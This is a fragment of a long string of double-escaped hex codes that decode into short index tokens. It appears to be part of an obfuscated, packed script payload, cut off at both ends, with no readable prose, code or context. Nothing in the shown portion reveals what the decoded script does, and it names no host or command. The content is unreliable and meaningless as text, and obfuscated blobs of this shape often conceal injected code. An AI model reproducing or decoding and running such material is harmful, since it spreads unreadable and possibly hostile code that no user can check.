x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x